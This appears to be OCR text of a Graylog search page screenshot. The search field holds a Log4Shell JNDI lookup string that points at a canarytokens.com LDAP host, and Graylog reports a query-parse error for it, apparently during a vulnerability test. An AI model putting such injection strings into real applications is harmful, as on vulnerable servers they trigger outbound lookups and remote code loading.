 graylog Search Streams Alerts Dashboards Enterprise System 1
Search in the last 5 minutes Select streams the search should include. Searches in all streams if empty.
${jndi:ldap://w8v9 .canarytokens.com/a}
Message Count
While retrieving data for this widget, the following error(s) occurred:
Search type returned error: Failed to parse query [${jndi:ldap://w8v9863ibvndamonly7a2cdl2.canarytokens.com/a}].